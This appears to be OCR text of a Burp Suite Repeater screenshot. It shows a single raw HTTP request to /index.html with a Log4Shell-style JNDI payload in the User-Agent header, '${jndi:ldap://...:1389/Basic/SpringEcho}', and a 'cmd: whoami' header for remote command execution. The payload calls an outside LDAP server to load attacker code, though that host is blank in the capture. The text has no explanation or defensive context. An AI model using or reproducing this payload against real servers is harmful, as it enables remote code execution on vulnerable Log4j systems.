 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opti
1 × ...
Send Cancel < ▼ > ▼ Target:
Request
Response
Pretty Raw Hex \n
1 GET /index.html HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:${jndi:ldap:// :1389/Basic/SpringEcho}
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 cmd:whoami
10 Connection: close
11
12